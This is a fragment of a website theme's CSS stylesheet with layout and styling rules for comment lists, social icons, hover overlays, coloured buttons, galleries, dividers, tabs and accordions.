.dima-comments-list .dima-comment li .children, .dima-reviews-list .dima-comment li .children { margin-left: 89px; list-style: none; }

.dima-comments-list .dima-comment li .children li:last-child, .dima-reviews-list .dima-comment li .children li:last-child { padding-bottom: 0; }

.dima-comments-list .dima-comment li .reply-form a, .dima-reviews-list .dima-comment li .reply-form a { margin-bottom: 10px; font-size: 14px; line-height: 14px; display: block; }

.dima-comments-list .dima-comment > li:last-child, .dima-reviews-list .dima-comment > li:last-child { margin-bottom: 70px; }

.comment-reply-title { margin-bottom: 30px; }

.dima-comments-navigation { margin-bottom: 30px; }

.dima-comments-navigation h6 { margin-bottom: 15px; }

.comment-time { color: #a1a1a1; }

.comment-time:hover { border-bottom: 1px dotted #a1a1a1; }

@media only screen and (max-width: 768px) { .dima-comments-list .dima-comment li .children, .dima-comments-list .dima-comment li .dima-comment-entry { margin: 0; }
  .dima-comments-list .dima-comment li .dima-comment-entry header .comment-time { display: block; float: none; font-size: 12px; }
  .dima-comments-list .dima-comment li .dima-comment-img img { width: 60px !important; height: 60px !important; } }

/*------------------------------------------------------------------
[Table of contents]

[UI ELEMENT STYLES]

1. icons
2. hover
3. button
4. images
6. divider
6. tabs
7. accordion
8. nottification
9. box
10. calloutbox
11. pricingtable
12. table
13. pagination
14. timeline
15. testimonials
16. map
17. progress
18. popovers
19. scrolltotop
20. clinet
21. dvertise
22. iconbox
23. media
24. team
25. datepicker
26. breaking_news
-------------------------------------------------------------------*/
.social-media li { cursor: pointer; border: 1px solid #e1e1e1; text-align: center; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; }

.social-media li a { display: inline-block; font-family: "FontAwesome"; }

.social-media li:hover { border: 1px solid #ff5733; background: #ff5733; }

.social-media li:hover a i { color: #FFFFFF; }

.social-media.social-small li a { font-size: 18px; line-height: 32px; width: 32px; height: 32px; }

.social-media.social-medium li a { font-size: 22px; line-height: 50px; width: 50px; height: 50px; }

.social-media.social-big li a { font-size: 30px; line-height: 64px; width: 64px; height: 64px; }

.social-media.dima-social-post { margin-top: 30px; padding-top: 30px; border-top: 1px solid #f2f2f2; }

.social-media.dima-social-post li { float: none; margin-bottom: 8px; }

.social-media.dima-social-author { margin-bottom: 1px; margin-left: 1px; }

.social-media.dima-show li { margin-right: 10px; border: 1px solid #e1e1e1; }

.social-media.dima-show li a { color: #707070; }

.circle-social ul li { border-radius: 50%; }

.dark-bg > .social-media li i { color: #ffffff; }

.topaz-border, .topaz-hover { width: 100%; top: 0; z-index: 5; left: 0; }

.topaz-border.topaz-dashed:before, .topaz-hover.topaz-dashed:before { border-top: 1px dashed #fff; border-bottom: 1px dashed #fff; }

.topaz-border.topaz-dashed:after, .topaz-hover.topaz-dashed:after { border-left: 1px dashed #fff; border-right: 1px dashed #fff; }

.topaz-border:before, .topaz-border:after, .topaz-hover:before, .topaz-hover:after { content: ''; position: absolute; top: 5px; right: 5px; bottom: 5px; left: 5px; z-index: 1; }

.topaz-border:before, .topaz-hover:before { border-top: 1px solid #fff; border-bottom: 1px solid #fff; }

.topaz-border:after, .topaz-hover:after { border-left: 1px solid #fff; border-right: 1px solid #fff; }

.topaz-hover:before, .topaz-hover:after { opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -webkit-transition: opacity 0.45s, -webkit-transform 0.45s; transition: opacity 0.45s, -webkit-transform 0.45s; transition: opacity 0.45s, transform 0.45s; transition: opacity 0.45s, transform 0.45s, -webkit-transform 0.45s; }

.topaz-hover:before { -webkit-transform: scale(0, 1); -ms-transform: scale(0, 1); transform: scale(0, 1); }

.topaz-hover:after { -webkit-transform: scale(1, 0); -ms-transform: scale(1, 0); transform: scale(1, 0); }

.topaz-hover:hover:before, .topaz-hover:hover:after { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }

.apply-gray { -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); filter: grayscale(100%); -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; -webkit-backface-visibility: hidden; }

.apply-gray:hover { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -webkit-filter: grayscale(0%); -moz-filter: grayscale(0%); filter: grayscale(0%); }

.post-icon, .link_overlay { position: absolute; top: 0; bottom: 0; width: 100%; height: 100%; left: 0; right: 0; }

.link_overlay { background: transparent; -webkit-box-sizing: order-box; box-sizing: order-box; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; z-index: 50; }

.post-icon .icons-media { opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }

.post-icon .icons-media { position: relative; display: inline-block; text-align: center; left: 50%; top: 50%; margin: 40px 0 0 0; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; z-index: 99; }

.post-icon .icons-media.media-button li a { width: 160px; font-size: 1rem; font-family: "Open Sans", Helvetica, Georgia, Times, serif; }

.post-icon .icons-media li { position: relative; display: inline-table; margin-right: 30px; margin-bottom: 30px; z-index: 55; float: left; }

.post-icon .icons-media li:nth-child(2n+3) { clear: left; }

.post-icon .icons-media li:nth-child(2n) { margin-right: 0px; }

.post-icon .icons-media li:last-child { margin-right: 0px !important; }

.post-icon .icons-media li a { display: inline-block; width: 50px; height: 50px; border: 1px solid #FFF; font-family: "FontAwesome"; font-size: 22px; line-height: 50px; color: #FFF; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; }

.post-icon .icons-media li a:first-child { margin-left: 0px; }

.work-item:hover .post-icon .icons-media, .dima-team-member:hover .post-icon .icons-media, .post-img:hover .post-icon .icons-media, .dima-product:hover .post-icon .icons-media { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }

.work-item:hover .post-icon .icons-media a, .dima-team-member:hover .post-icon .icons-media a, .post-img:hover .post-icon .icons-media a, .dima-product:hover .post-icon .icons-media a { -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; }

.work-item:hover .post-icon .icons-media a:hover, .dima-team-member:hover .post-icon .icons-media a:hover, .post-img:hover .post-icon .icons-media a:hover, .dima-product:hover .post-icon .icons-media a:hover { border-color: #FFF; background: #FFF; color: #ff5733; }

.work-item:hover .link_overlay, .dima-team-member:hover .link_overlay, .post-img:hover .link_overlay, .dima-product:hover .link_overlay { background: #ff5733; opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }

.work-item:hover .link_overlay .icons-media, .dima-team-member:hover .link_overlay .icons-media, .post-img:hover .link_overlay .icons-media, .dima-product:hover .link_overlay .icons-media { margin-top: 15px; }

.work-item:hover .link_overlay .work-info, .dima-team-member:hover .link_overlay .work-info, .post-img:hover .link_overlay .work-info, .dima-product:hover .link_overlay .work-info { opacity: 1; margin-top: -25px; }

.work-item:hover .link_overlay .topaz-hover:before, .work-item:hover .link_overlay .topaz-hover:after, .dima-team-member:hover .link_overlay .topaz-hover:before, .dima-team-member:hover .link_overlay .topaz-hover:after, .post-img:hover .link_overlay .topaz-hover:before, .post-img:hover .link_overlay .topaz-hover:after, .dima-product:hover .link_overlay .topaz-hover:before, .dima-product:hover .link_overlay .topaz-hover:after { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }

.overlay { position: relative; display: block; }

.overlay.circle:before { border-radius: 100%; }

.overlay.rounded:before { border-radius: 6px; }

.overlay:before { content: ""; height: 100%; width: 100%; position: absolute; top: 0; left: 0; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; background-color: #ff5733; cursor: pointer; z-index: 99; }

.overlay:hover:before { opacity: 0.5; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; filter: alpha(opacity=50); }

.effect-julia, .effect-roxy { position: relative; overflow: hidden; height: 100%; }

.effect-roxy img { -webkit-transition: opacity 0.35s, -webkit-transform 0.35s; transition: opacity 0.35s, -webkit-transform 0.35s; transition: opacity 0.35s, transform 0.35s; transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s; -webkit-transform: scale(1.15); -ms-transform: scale(1.15); transform: scale(1.15); }

.effect-roxy:hover img { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }

.effect-julia img { -webkit-transition: opacity 1s, -webkit-transform 1s; transition: opacity 1s, -webkit-transform 1s; transition: opacity 1s, transform 1s; transition: opacity 1s, transform 1s, -webkit-transform 1s; -webkit-backface-visibility: hidden; backface-visibility: hidden; }

.effect-julia:hover img { -webkit-transform: scale3d(1.1, 1.1, 1); transform: scale3d(1.1, 1.1, 1); }

.gray-opacity img { opacity: .6; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; -webkit-backface-visibility: hidden; width: auto; }

.gray-opacity img:hover { opacity: 1; }

[type="submit"] { color: #fff; border: none; }

[type="submit"]:hover { color: #fff; background-color: #ff2d00; }

[type="submit"] i { line-height: 45px; }

.widget .button, [type="submit"], .dima-button { position: relative; cursor: pointer; display: inline-block; font-family: "Open Sans", Helvetica, Georgia, Times, serif; outline: none; margin: 0; min-height: 1em; padding: 15px; background-color: #ff5733; font-weight: 600; font-style: normal; text-align: center; line-height: 18px; text-decoration: none; min-width: 160px; vertical-align: middle; overflow: hidden; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-box-sizing: order-box; box-sizing: order-box; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; -webkit-backface-visibility: hidden; }

.widget .button i, [type="submit"] i, .dima-button i { padding-right: 15px; margin-left: -15px; }

.widget .button:hover, [type="submit"]:hover { color: #fff; background-color: #ff2d00; }

.fill { color: #fff; }

.fill:hover { color: #fff; background-color: #ff2d00; }

.stroke { background: rgba(255, 255, 255, 0) !important; color: #ff5733; border: 1px solid #ff5733; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; z-index: 10; }

.stroke:after { content: ''; position: absolute; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; z-index: 5; }

.stroke:hover { color: #fff !important; background-image: none !important; }

.stroke[data-direction="down"]:after { left: 0; top: 0; height: 0; width: 100%; }

.stroke[data-direction="up"]:after { left: 0; bottom: 0; height: 0; width: 100%; }

.stroke[data-direction="start"]:after { left: 0; top: 0; height: 100%; width: 0; }

.stroke[data-direction="end"]:after { right: 0; top: 0; height: 100%; width: 0; }

.stroke[data-direction="up"]:hover:after, .stroke[data-direction="down"]:hover:after { background: #ff5733; color: #FFF; height: 100%; z-index: -1; }

.stroke[data-direction="start"]:hover:after, .stroke[data-direction="end"]:hover:after { background: #ff5733; color: #FFF; width: 100%; z-index: -1; }

.button-block { display: block; width: 100%; }

.disabled.dima-button, .disabled.dima-button:hover, .disabled.dima-button.active { background-color: #DDDDDD !important; cursor: default; color: rgba(0, 0, 0, 0.5) !important; border-color: rgba(0, 0, 0, 0.5) !important; opacity: 0.3 !important; }

.icon { padding-left: 2em !important; padding-right: 1.4em !important; }

.di_header.dima-button { background-color: #707070; color: #fff; }

.di_header.stroke { border: 1px solid #707070; color: #707070; }

.di_header.stroke:hover { color: #fff !important; }

.di_header.stroke:hover:after { background: #707070; }

.di_header.fill:hover { color: #fff; background-color: #575757; }

.di_white.dima-button { background-color: #FFFFFF; color: #707070; }

.di_white.dima-button:hover { color: #707070 !important; }

.di_white.stroke { border: 1px solid #FFFFFF; color: #FFFFFF; }

.di_white.stroke:hover { color: #707070 !important; }

.di_white.stroke:hover:after { background: #FFFFFF; }

.di_white.fill:hover { color: #fff; background-color: #e6e6e6; }

.di_green.dima-button { background-color: #53cf00; color: #fff; }

.di_green.stroke { border: 1px solid #53cf00; color: #53cf00; }

.di_green.stroke:hover { color: #fff !important; }

.di_green.stroke:hover:after { background: #53cf00; }

.di_green.fill:hover { color: #fff; background-color: #3f9c00; }

.di_blue.dima-button { background-color: #3375ff; color: #fff; }

.di_blue.stroke { border: 1px solid #3375ff; color: #3375ff; }

.di_blue.stroke:hover { color: #fff !important; }

.di_blue.stroke:hover:after { background: #3375ff; }

.di_blue.fill:hover { color: #fff; background-color: #0053ff; }

.di_purple.dima-button { background-color: #7200da; color: #fff; }

.di_purple.stroke { border: 1px solid #7200da; color: #7200da; }

.di_purple.stroke:hover { color: #fff !important; }

.di_purple.stroke:hover:after { background: #7200da; }

.di_purple.fill:hover { color: #fff; background-color: #5700a7; }

.di_red.dima-button { background-color: #e81a27; color: #fff; }

.di_red.stroke { border: 1px solid #e81a27; color: #e81a27; }

.di_red.stroke:hover { color: #fff !important; }

.di_red.stroke:hover:after { background: #e81a27; }

.di_red.fill:hover { color: #fff; background-color: #bc131e; }

.di_yellow.dima-button { background-color: #f9c00c; color: #fff; }

.di_yellow.stroke { border: 1px solid #f9c00c; color: #f9c00c; }

.di_yellow.stroke:hover { color: #fff !important; }

.di_yellow.stroke:hover:after { background: #f9c00c; }

.di_yellow.fill:hover { color: #fff; background-color: #cd9d05; }

.dima-btn-large, .dima-btn-big, .dima-btn-huge { font-size: 18px; font-weight: 600; }

.dima-btn-mini { min-width: 140px; padding: 12px 16px; }

.dima-btn-large { min-width: 180px; padding: 18px 24px; }

.dima-btn-big { min-width: 200px; padding: 21px 28px; }

.dima-btn-huge { min-width: 220px; padding: 24px 32px; }

.dima-btn-rounded { border-radius: 6px; }

.dima-btn-pill { border-radius: 18em; }

img, a img { border: none; padding: 0; max-width: 100%; height: auto; image-rendering: optimizeQuality; vertical-align: middle; }

a.dima-img { display: block; }

.start-image, .dima-author-box .dima-about-image, .dima-comments-list .dima-comment li .dima-comment-img, .dima-reviews-list .dima-comment li .dima-comment-img, .dima-testimonial.quote-start .dima-testimonial-image, .dima-testimonial .dima-testimonial-image { float: left; margin-right: 30px; overflow: hidden; }

.start-image.right, .dima-author-box .right.dima-about-image, .dima-comments-list .dima-comment li .right.dima-comment-img, .dima-reviews-list .dima-comment li .right.dima-comment-img, .dima-testimonial .right.dima-testimonial-image { margin-right: 0; }

.end-image, .dima-testimonial.quote-end .dima-testimonial-image { float: right; margin-left: 30px; overflow: hidden; }

.end-image.right, .dima-testimonial.quote-end .right.dima-testimonial-image { margin-left: 0px; }

.end-image .circle, .dima-testimonial.quote-end .dima-testimonial-image .circle, .start-image .circle, .dima-author-box .dima-about-image .circle, .dima-comments-list .dima-comment li .dima-comment-img .circle, .dima-reviews-list .dima-comment li .dima-comment-img .circle, .dima-testimonial .dima-testimonial-image .circle { border-radius: 80px; }

.magnific-gallery .column-item { float: left; }

.magnific-gallery .column-item.columns-1 { width: 100%; }

.magnific-gallery .column-item.columns-2 { width: 50%; }

.magnific-gallery .column-item.columns-3 { width: 33.33%; }

.magnific-gallery .column-item.columns-4 { width: 25%; }

.magnific-gallery .column-item.columns-5 { width: 20%; }

.magnific-gallery .column-item.columns-6 { width: 16.666%; }

.columns-2 .column-item { width: 50%; }

.columns-3 .column-item { width: 33.3333%; }

.columns-4 .column-item { width: 25%; }

.columns-5 .column-item { width: 20%; }

.columns-6 .column-item { width: 16.6666%; }

hr { position: relative; float: none; display: block; width: 100%; height: 1px; border-color: #e1e1e1; margin: 0 0 25px; padding: 25px 0 0; border-width: 0; border-bottom-width: 1px; border-top-style: solid; clear: both; }

.topaz-line { position: relative; color: #ff5733; width: 160px; margin: 25px auto; font-size: 13px; line-height: 20px; text-align: center; overflow: hidden; height: 20px; }

.topaz-line:before, .topaz-line:after { content: ''; position: absolute; width: 50%; top: 50%; display: block; border-bottom: 1px solid #e1e1e1; margin-top: -1px; }

.topaz-line:before { right: -15px; }

.topaz-line:after { left: -15px; }

.topaz-line.hr-left { float: left; left: -6px; position: absolute; top: -9px; }

.topaz-line.hr-left:after { content: ''; position: absolute; border-bottom: 1px solid #e1e1e1; display: block; width: 60px; top: 4px; }

.topaz-line.hr-left:before { content: none; top: 4px; }

.line-hr { margin-bottom: 30px; width: 160px; border-top: 1px solid #e1e1e1; margin-right: auto; margin-left: auto; }

.line-hr.line-start { margin-left: 0; margin-right: auto; }

.line-hr.line-end { margin-right: 0; margin-left: auto; }

.hr-start, .hr-end { position: relative; display: block; padding-bottom: 25px; margin-top: 25px; clear: both; }

.hr-start i, .hr-end i { position: relative; color: #ff5733; font-size: 13px; line-height: 12px; }

.hr-start { width: 100%; }

.hr-start i { float: left; }

.hr-start:after { content: ''; position: absolute; border-bottom: 1px solid #e1e1e1; display: block; width: 150px; left: 15px; top: 5px; }

.hr-end { width: 100%; }

.hr-end i { float: right; }

.hr-end:before { content: ''; position: absolute; border-bottom: 1px solid #e1e1e1; display: block; width: 150px; right: 15px; top: 5px; }

.divider { padding: 25px 0 0; margin: 0 0 25px; border-bottom: 1px solid transparent; clear: both; }

.divider .dashed { border-bottom: 1px dashed #e1e1e1; }

.divider .double { border-bottom: 3px double #e1e1e1; }

.full-divider { width: 100% !important; }

.dark-bg hr { border-color: rgba(255, 255, 255, 0.4); }

.dark-bg .divider .dashed, .dark-bg .divider .double { border-color: rgba(255, 255, 255, 0.4); }

.dark-bg .hr-start:before, .dark-bg .hr-start:after, .dark-bg .hr-end:before, .dark-bg .hr-end:after { border-bottom: 1px solid rgba(255, 255, 255, 0.4); }

.dark-bg .line-hr { border-top: 1px solid rgba(255, 255, 255, 0.4); }

.dark-bg .topaz-line:before, .dark-bg .topaz-line:after { border-bottom: 1px solid rgba(255, 255, 255, 0.4); }

.dima-tabs { display: block; }

.dima-tabs.columns-2-tab ul.dima-tab-nav li { width: 50%; }

.dima-tabs.columns-3-tab ul.dima-tab-nav li { width: 33.333333%; }

.dima-tabs.columns-4-tab ul.dima-tab-nav li { width: 25%; }

.dima-tabs.columns-5-tab ul.dima-tab-nav li { width: 20%; }

.dima-tabs.columns-6-tab ul.dima-tab-nav li { width: 16.6666666%; }

ul.dima-tab-nav { overflow: auto; position: relative; width: 100%; clear: both; margin: 0; z-index: 10; }

ul.dima-tab-nav.float-start { margin-right: -1px; margin-left: 1px; }

ul.dima-tab-nav.float-start .tab.active { border-right-width: 0; }

ul.dima-tab-nav.float-end { margin-right: 1px; margin-left: -1px; }

ul.dima-tab-nav.float-end .tab.active { border-left-width: 0; }

ul.dima-tab-nav.float-start, ul.dima-tab-nav.float-end { width: 25%; }

ul.dima-tab-nav.float-start .tab, ul.dima-tab-nav.float-end .tab { width: 100% !important; border-bottom: none; border-right: 1px solid #e1e1e1; }

ul.dima-tab-nav.float-start .tab:last-child, ul.dima-tab-nav.float-end .tab:last-child { border-bottom: 1px solid #e1e1e1; }

ul.dima-tab-nav .tab { float: left; margin-bottom: 0; text-align: center; border: 1px solid #e1e1e1; font-family: "Open Sans", Helvetica, Georgia, Times, serif; }

ul.dima-tab-nav .tab.tab { font-size: 14px; line-height: 16px; font-weight: 600; background-color: #fafafa; display: block; }

ul.dima-tab-nav .tab.tab > a { display: inline-block; width: 100%; color: #707070; padding: 17px 30px; }

ul.dima-tab-nav .tab.tab i { margin-right: 10px; }

.dima-tab-content { overflow: auto; position: relative; margin-bottom: 30px; z-index: 2; margin-top: -1px; -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; }

.dima-tab-content .dima-tab_content { padding: 20px 30px; display: none; min-height: 160px; }

.dima-tab-content .dima-tab_content.active { display: block; }

.dima-tab-content.float-start, .dima-tab-content.float-end { width: 75%; margin-top: 0; z-index: 5; }

.dima-tab-content.float-end { left: -1px; }

.dima-tab-content.float-start { right: -1px; }

.dima-tab-style ul.dima-tab-nav.top .tab { border-right-width: 0; }

.dima-tab-style ul.dima-tab-nav.top .tab:last-child { border-right: 1px solid #e1e1e1; }

.dima-tab-style ul.dima-tab-nav.top .tab.active { background-color: #FFFFFF !important; border-bottom-color: #FFFFFF !important; color: #707070; cursor: default; }

.dima-tab-style ul.dima-tab-nav.float-start .tab.active, .dima-tab-style ul.dima-tab-nav.float-end .tab.active { background-color: #FFFFFF !important; }

.dima-tab-style .dima-tab-content { border: 1px solid #e1e1e1; background-color: #FFFFFF; }

.dima-tab-line-style .dima-tab-content .dima-tab_content { padding: 20px 0; }

.dima-tab-line-style ul.dima-tab-nav.float-start { margin-right: 30px; }

.dima-tab-line-style ul.dima-tab-nav.float-end { margin-left: 30px; }

.dima-tab-line-style ul.dima-tab-nav .tab { margin-right: 10px; border: none; border-bottom: 1px solid #e1e1e1; background: transparent; }

.dima-tab-line-style ul.dima-tab-nav .tab.active { border-color: #ff5733 !important; }

.fade.in { opacity: 1; }

.fade { opacity: 0; -webkit-transition: opacity 0.9s ease; transition: opacity 0.9s ease; }

.dark-bg .dima-tab-line-style .dima-tab-content .dima-tab_content { color: rgba(255, 255, 255, 0.8); }

.dark-bg .dima-tab-line-style .dima-tab-content .dima-tab_content p { color: rgba(255, 255, 255, 0.8); }

.dark-bg ul.dima-tab-nav .tab, .dark-bg ul.dima-tab-nav.float-start .tab, .dark-bg ul.dima-tab-nav.float-end .tab { border-color: rgba(255, 255, 255, 0.4); }

.dark-bg ul.dima-tab-nav .tab > a, .dark-bg ul.dima-tab-nav.float-start .tab > a, .dark-bg ul.dima-tab-nav.float-end .tab > a { color: #ffffff; }

.dark-bg .dima-tab-style .dima-tab-content { border-color: rgba(255, 255, 255, 0.4); }

.dark-bg .dima-tab-style ul.dima-tab-nav .tab, .dark-bg .dima-tab-style ul.dima-tab-nav.float-start .tab, .dark-bg .dima-tab-style ul.dima-tab-nav.float-end .tab { border-color: rgba(255, 255, 255, 0.4); background: rgba(255, 255, 255, 0.1); }

.dark-bg .dima-tab-style ul.dima-tab-nav .tab:last-child, .dark-bg .dima-tab-style ul.dima-tab-nav.float-start .tab:last-child, .dark-bg .dima-tab-style ul.dima-tab-nav.float-end .tab:last-child { border-right: 1px solid rgba(255, 255, 255, 0.4); }

.dark-bg .dima-tab-style ul.dima-tab-nav .tab.active > a, .dark-bg .dima-tab-style ul.dima-tab-nav.float-start .tab.active > a, .dark-bg .dima-tab-style ul.dima-tab-nav.float-end .tab.active > a { color: #707070; }

@media only screen and (max-width: 989px) { .dima-tabs.dima-tab-style.columns-5-tab ul.dima-tab-nav.top li.tab, .dima-tabs.dima-tab-style.columns-6-tab ul.dima-tab-nav.top li.tab { width: auto; } }

@media only screen and (max-width: 768px) { .dima-tabs.dima-tab-style ul.dima-tab-nav.top li.tab { border-right-width: 1px; border-bottom-width: 0; }
  .dima-tabs.dima-tab-style ul.dima-tab-nav.top li.tab:last-child { border-bottom-width: 1px; }
  .dima-tabs ul.dima-tab-nav { width: 100% !important; }
  .dima-tabs ul.dima-tab-nav li.tab { width: 100% !important; }
  .dima-tabs ul.dima-tab-nav li.tab.active { border-right-width: 1px !important; border-left-width: 1px !important; } }

ul.dima-accordion { margin: 0; list-style: none; }

ul.dima-accordion .dima-accordion-group { border-bottom: none; }

ul.dima-accordion .dima-accordion-group .dima-accordion-header .dima-accordion-toggle { display: block; padding: 17px 30px; font-family: "Open Sans", Helvetica, Georgia, Times, serif; font-size: 14px; line-height: 16px; font-weight: 600; color: #fff; background: #ff5733; -webkit-transition: all 0.25s ease-in; transition: all 0.25s ease-in; text-align: left; }

ul.dima-accordion .dima-accordion-group .dima-accordion-header .dima-accordion-toggle:before { font-family: "fontawesome"; position: relative; display: inline-block; color: #fff; -webkit-transition: all 0.25s ease-in; transition: all 0.25s ease-in; font-weight: 400; }

ul.dima-accordion .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed { background-color: #fafafa; color: #707070; }

ul.dima-accordion .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed:before { color: #707070; }

ul.dima-accordion .dima-accordion-group .dima-accordion-content.collapse { position: relative; height: 0; overflow: hidden; -webkit-transition: all 0.25s ease-in; transition: all 0.25s ease-in; }

ul.dima-accordion .dima-accordion-group .dima-accordion-content.collapse.in { height: auto; }

ul.dima-accordion .dima-accordion-group .dima-accordion-content .dima-accordion-inner { padding: 18px 30px; border: 1px solid #e1e1e1; }

ul.dima-accordion.dima-acc-arrow.dima-acc-janobi .dima-accordion-toggle:before, ul.dima-accordion.dima-acc-arrow.dima-acc-janobi .dima-accordion-toggle.collapsed:before { float: left; }

ul.dima-accordion.dima-acc-arrow .dima-accordion-toggle:before { margin-right: 10px; content: "\f054"; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); }

ul.dima-accordion.dima-acc-arrow .dima-accordion-toggle.collapsed:before { content: "\f054"; -webkit-transform: rotate(0deg); -ms-transform: rotate(0deg); transform: rotate(0deg); float: left; }

ul.dima-accordion.dima-acc-plus.dima-acc-janobi .dima-accordion-toggle:before, ul.dima-accordion.dima-acc-plus.dima-acc-janobi .dima-accordion-toggle.collapsed:before { float: left; }

ul.dima-accordion.dima-acc-plus .dima-accordion-toggle:before, ul.dima-accordion.dima-acc-plus .dima-accordion-toggle.collapsed:before { float: right; }

ul.dima-accordion.dima-acc-plus .dima-accordion-toggle:before { content: "\f068"; }

ul.dima-accordion.dima-acc-plus .dima-accordion-toggle.collapsed:before { content: "\f067"; }

ul.dima-accordion.dima-acc-sample .dima-accordion-group .dima-accordion-header .dima-accordion-toggle { border: 1px solid #ff5733; }

ul.dima-accordion.dima-acc-sample .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed { border-color: #e1e1e1; }

ul.dima-accordion.dima-acc-sample .dima-accordion-group .dima-accordion-content .dima-accordion-inner { background-color: #FFFFFF; }

ul.dima-accordion.dima-acc-sample li.dima-accordion-group:nth-last-child(n+2) .dima-accordion-header .dima-accordion-toggle, ul.dima-accordion.dima-acc-sample li.dima-accordion-group:nth-last-child(n+2) .dima-accordion-inner { border-bottom: none; }

ul.dima-accordion.dima-acc-separated .dima-accordion-group { margin-bottom: 10px; }

ul.dima-accordion.dima-acc-separated .dima-accordion-group .dima-accordion-header .dima-accordion-toggle { border: 1px solid #ff5733; }

ul.dima-accordion.dima-acc-separated .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed { border-color: #e1e1e1; }

ul.dima-accordion.dima-acc-separated .dima-accordion-group .dima-accordion-content .dima-accordion-inner { border-bottom: 1px solid #e1e1e1; background: #FFFFFF; }

ul.dima-accordion.no-acc-border .dima-accordion-group .dima-accordion-content .dima-accordion-inner { padding: 18px 0; border: none; background: transparent; }

ul.dima-accordion.dima-acc-janobi.acc-circle .dima-accordion-toggle:before { border-radius: 99em; }

ul.dima-accordion.dima-acc-janobi .dima-accordion-header { border: none; height: 42px; }

ul.dima-accordion.dima-acc-janobi .dima-accordion-header .dima-accordion-toggle { padding: 0; background: none !important; color: #707070; }

ul.dima-accordion.dima-acc-janobi .dima-accordion-header .dima-accordion-toggle:before { background: #ff5733; margin-right: 25px; width: 40px; height: 40px; line-height: 40px; border: 1px solid #ff5733; text-align: center; top: -12px; }

ul.dima-accordion.dima-acc-janobi .dima-accordion-header .dima-accordion-toggle.collapsed { background: none; }

ul.dima-accordion.dima-acc-janobi .dima-accordion-header .dima-accordion-toggle.collapsed:before { background: #fafafa; border-color: #e1e1e1; }

ul.dima-accordion.dima-acc-janobi .dima-accordion-group { margin-bottom: 30px; }

ul.dima-accordion.dima-acc-janobi .dima-accordion-group .dima-accordion-inner { border: none; padding: 0; padding-left: 70px; }

ul.dima-accordion.dima-acc-clear .dima-accordion-group { border-bottom: 1px solid #e1e1e1 !important; }

ul.dima-accordion.dima-acc-clear .dima-accordion-group .dima-accordion-header .dima-accordion-toggle { padding: 17px 0; background: none; color: #707070; }

ul.dima-accordion.dima-acc-clear .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed { color: #707070; }

ul.dima-accordion.dima-acc-clear .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed:before { color: #707070; }

ul.dima-accordion.dima-acc-clear .dima-accordion-group .dima-accordion-header .dima-accordion-toggle:before { color: #ff5733; }

ul.dima-accordion.dima-acc-clear .dima-accordion-group .dima-accordion-content .dima-accordion-inner { border: none; padding: 13px 0 25px; }

.dark-bg ul.dima-accordion.dima-acc-clear .dima-accordion-group { border-bottom-color: rgba(255, 255, 255, 0.4) !important; }

.dark-bg ul.dima-accordion.dima-acc-sample .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed, .dark-bg ul.dima-accordion.dima-acc-separated .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed { background: rgba(255, 255, 255, 0.1); border-color: rgba(255, 255, 255, 0.4); color: #fff; }

.dark-bg ul.dima-accordion.dima-acc-sample .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed.collapsed:before, .dark-bg ul.dima-accordion.dima-acc-separated .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed.collapsed:before { color: #ffffff; }

.dark-bg ul.dima-accordion.dima-acc-janobi .dima-accordion-header .dima-accordion-toggle.collapsed:before { border-color: rgba(255, 255, 255, 0.4); background: rgba(255, 255, 255, 0.1); }

